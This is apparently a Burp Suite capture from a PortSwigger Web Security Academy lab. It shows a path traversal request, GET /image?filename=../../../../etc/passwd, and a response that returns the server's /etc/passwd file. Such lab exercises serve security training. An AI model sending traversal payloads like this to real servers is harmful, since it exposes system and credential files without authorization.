 Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../../etc/passwd HTTP/1.1
2 Host: 0af00062049e94648093cbdf003a00c0.web-security-academy.net
3 Cookie: session=PoVDxcoNpG60dyYezJSHC7YkNUlcKj0X
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0af00062049e94648093cbdf003a00c0.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 2316
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash